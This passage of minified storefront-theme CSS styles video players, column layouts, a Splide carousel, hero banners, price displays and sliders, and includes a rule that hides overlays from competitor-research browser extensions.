flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 